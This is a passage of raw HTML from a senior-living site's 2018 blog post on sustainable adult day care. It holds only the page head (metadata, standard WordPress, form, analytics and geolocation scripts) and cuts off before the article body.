

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newlifestyles.com/blog/sustainable-adult-day-care-is-the-future
body_size: 30640
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
    <head>
        <meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="canonical" href="https://www.newlifestyles.com/blog/sustainable-adult-day-care-is-the-future">
	<meta name="msvalidate.01" content="6BABECE6DE3B623EA366235EE97CF53C" />
         <script>
        var is_directory_prompt_enable = '1';
        </script>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sustainable Adult Day Care is the Future - New LifeStyles</title>
	<link rel="canonical" href="https://www.newlifestyles.com/blog/sustainable-adult-day-care-is-the-future" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sustainable Adult Day Care is the Future" />
	<meta property="og:description" content="Research shows that as of 2015, the world&#8217;s geriatric population consisted of around 617 million people, roughly 8.5 % of the total population. This number is projected to grow to 1.6 billion people by the year 2050. This growth is driven by the increasing aging population, medical expenditures and increased affordability. With so much growth within ... Read moreSustainable Adult Day Care is the Future" />
	<meta property="og:url" content="https://www.newlifestyles.com/blog/sustainable-adult-day-care-is-the-future" />
	<meta property="og:site_name" content="New LifeStyles" />
	<meta property="article:published_time" content="2018-07-11T08:52:41+00:00" />
	<meta property="article:modified_time" content="2018-07-16T19:00:19+00:00" />
	<meta property="og:image" content="https://www.newlifestyles.com/wp-content/uploads/2018/07/livingcommunity.png" />
	<meta name="author" content="Leslie Newlife" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Leslie Newlife" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="New LifeStyles &raquo; Feed" href="https://www.newlifestyles.com/feed" />
<link rel="preload" href="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newlifestyles.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.newlifestyles.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://www.newlifestyles.com/wp-content/plugins/theme-my-login/theme-my-login.css?ver=6.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Merriweather:300,300italic,regular,italic,700,700italic,900,900italic' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.newlifestyles.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://www.newlifestyles.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.newlifestyles.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newlifestyles.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://www.newlifestyles.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-e8f1d8349475a7aa6a7c81114fa64eb9-css' href='https://www.newlifestyles.com/wp-content/uploads/bb-plugin/cache/e8f1d8349475a7aa6a7c81114fa64eb9-layout-bundle.css?ver=2.9.3-1.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/dist/jquery.fancybox.min.css?ver=1648092109' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/css/unsemantic-grid.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/style.min.css?ver=2.0.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#ffffff;color:#353535;}a, a:visited{color:#5c176b;text-decoration:none;}a:visited{color:#5c176b;}a:hover, a:focus, a:active{color:#5c176b;text-decoration:none;}body .grid-container{max-width:1280px;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;font-size:13px;}body{line-height:1.4;}p{margin-bottom:1.2em;}.main-navigation .main-nav ul ul li a{font-size:14px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Open Sans", sans-serif;font-weight:400;}h1{font-family:"Merriweather", serif;font-weight:400;font-size:30px;}h2{font-family:"Open Sans", sans-serif;font-weight:700;font-size:16px;}h3{font-family:"Open Sans", sans-serif;font-weight:700;font-size:15px;}h4{font-family:"Open Sans", sans-serif;font-weight:400;font-size:17px;line-height:1.2em;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:26px;}h2{font-size:18px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#222222;}.site-description{color:#999999;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active{color:#3f3f3f;background-color:#3f3f3f;}.navigation-search input[type="search"]:focus{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#888888;}.entry-meta a,.entry-meta a:visited{color:#666666;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a,.site-info a:visited{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#ffffff;background-color:#3f3f3f;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px 50px 40px 50px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 10px 30px 10px;}}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.right-sidebar.separate-containers .site-main{margin:0px;}.left-sidebar.separate-containers .site-main{margin:0px;}.both-sidebars.separate-containers .site-main{margin:0px;}.both-right.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .site-main{margin:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .site-main{margin-top:0px;margin-bottom:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation ul ul{top:auto;}.navigation-search, .navigation-search input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px 10px 20px 10px;}.navigation-search, .navigation-search input{height:100%;}/* End cached CSS */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/css/mobile.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.newlifestyles.com/wp-content/themes/newlifestyles/style.css?ver=1648092113' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-essentials-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/css/font-awesome-essentials.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fl-theme-builder-generatepress-css' href='https://www.newlifestyles.com/wp-content/plugins/bb-theme-builder/extensions/themes/css/generatepress.css?ver=1.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.newlifestyles.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-2f456df611461ad3278f0def8cab3137-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CMerriweather%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/theme-my-login/modules/themed-profiles/themed-profiles.js?ver=6.8.3" id="tml-themed-profiles-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/dist/jquery.fancybox.min.js?ver=1648092109" id="fancybox-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/jquery.validate.min.js?ver=1648092110" id="jquery-validate-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/nls.js?ver=1648092110" id="nls-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/search.js?ver=1648092110" id="search-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/listing.js?ver=1755558832" id="listing-js-js"></script>
<link rel="https://api.w.org/" href="https://www.newlifestyles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newlifestyles.com/wp-json/wp/v2/posts/11023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newlifestyles.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.newlifestyles.com/?p=11023' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newlifestyles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newlifestyles.com%2Fblog%2Fsustainable-adult-day-care-is-the-future" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newlifestyles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newlifestyles.com%2Fblog%2Fsustainable-adult-day-care-is-the-future&#038;format=xml" />
<meta name="mnet_plugin_version" content="2.10.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.newlifestyles.com\/blog\/sustainable-adult-day-care-is-the-future"},"url":"https:\/\/www.newlifestyles.com\/blog\/sustainable-adult-day-care-is-the-future","headline":"Sustainable Adult Day Care is the Future","datePublished":"2018-07-11T03:52:41-05:00","dateModified":"2018-07-16T14:00:19-05:00","publisher":{"@type":"Organization","@id":"https:\/\/www.newlifestyles.com\/#organization","name":"New Lifestyles","logo":{"@type":"ImageObject","url":"https:\/\/www.newlifestyles.com\/wp-content\/uploads\/2018\/04\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.newlifestyles.com\/wp-content\/uploads\/2018\/07\/livingcommunity.png","width":696,"height":"181"},"articleSection":"Industry","description":"Research shows that as of 2015, the world's geriatric population consisted of around 617 million people, roughly 8.5 % of the total population. This number is projected to grow to 1.6 billion people by the year 2050. This growth is driven by the increasing aging population, medical expenditures and increased","author":{"@type":"Person","name":"Leslie Newlife","url":"https:\/\/www.newlifestyles.com\/blog\/author\/nls-lnewlife","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/84fecb0d0f4193efbc27bf42e9734da3465ebc8f1128fbf94de79d92a549e66c?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.newlifestyles.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.newlifestyles.com/blog",
                "name": "Blog"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.newlifestyles.com/blog/sustainable-adult-day-care-is-the-future",
                "name": "Sustainable Adult Day Care is the Future"
            }
        }
    ]
}</script>

<link rel="icon" href="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-270x270.png" />
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-W3C5KW');</script>
        <!-- End Google Tag Manager -->
        <script type="text/javascript">
            var am_is_mobile = 'no';
        </script>
        <script type="text/javascript">
        function am_access_user_location(input) {
    if (navigator.geolocation) {
        var a = input;
        navigator.geolocation.getCurrentPosition(function (pos) {
            var point = new google.maps.LatLng(pos.coords.latitude, pos.coords.longitude);
            new google.maps.Geocoder().geocode({'latLng': point}, function (res, status) {
                if (status == google.maps.GeocoderStatus.OK && typeof res[0] !== 'undefined') {
                    var zip = res[0].formatted_address.match(/,\s\w{2}\s(\d{5})/);
                    if (zip) {
                        a.value = zip[1];
                        if (jQuery('#autocomplete').length) {
                            jQuery('#autocomplete').val(zip[1]);
                        }
                    } else
                        fail('Unable to look-up postal code');
                } else {
                    fail('Unable to look-up geolocation');
                }
            });
        }, function (err) {
            fail(err.message);
        });
    } else {
        alert('Unable to find your location.');
    }
    function fail(err) {
        console.log('err', err);
       // a.value('Try Again.');
    }
}

function init_autocomplete_desktop() {
    autocomplete = new google.maps.places.Autocomplete(
            (document.getElementById('autocomplete-desktop')),
            {types: ['geocode']});
    if (jQuery('#autocomplete-desktop').length && jQuery('#autocomplete-desktop').val() === '') {
        am_access_user_location(document.getElementById('autocomplete-desktop'));
    }
    //autocomplete.addListener('place_changed', search.get_place);
}

function init_autocomplete_mobile() {
    autocomplete = new google.maps.places.Autocomplete(
            (document.getElementById('autocomplete-mobile')),
            {types: ['geocode']});

    //autocomplete.addListener('place_changed', search.get_place);
    if (jQuery('#autocomplete-mobile').length && jQuery('#autocomplete-mobile').val() === '') {
        am_access_user_location(document.getElementById('autocomplete-mobile'));
    }
}

function init_autocomplete_popup() {
    autocomplete = new google.maps.places.Autocomplete(
            (document.getElementById('autocomplete')),
            {types: ['geocode']});

    //autocomplete.addListener('place_changed', search.get_place);
    if (jQuery('#autocomplete').length && jQuery('#autocomplete').val() === '') {
        am_access_user_location(document.getElementById('autocomplete'));
    }
}

function init_autocomplete() {
    if (am_is_mobile === 'no') {
        init_autocomplete_desktop();
    } else {
        init_autocomplete_mobile();
    }
}
        </script>
        
          

    
    </head>

    <body itemtype='http://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-11023 single-format-standard wp-theme-tegangp wp-child-theme-newlifestyles fl-builder-2-9-3 fl-themer-1-5-1-1 fl-no-js fl-theme-builder-footer fl-theme-builder-footer-global-footer fl-theme-builder-header fl-theme-builder-header-new-header-copy  right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover">
	    <!-- Google Tag Manager (noscript) -->
	    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3C5KW"
	    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	    <!-- End Google Tag Manager (noscript) -->
        <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.newlifestyles.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.newlifestyles.com\/blog","name":"Blog"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.newlifestyles.com\/blog\/sustainable-adult-day-care-is-the-future","name":"Sustainable Adult Day Care is the Future"}}]}</script> <header class="fl-builder-content fl-builder-content-351 fl-builder-global-templates-locked" data-post-id="351" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" 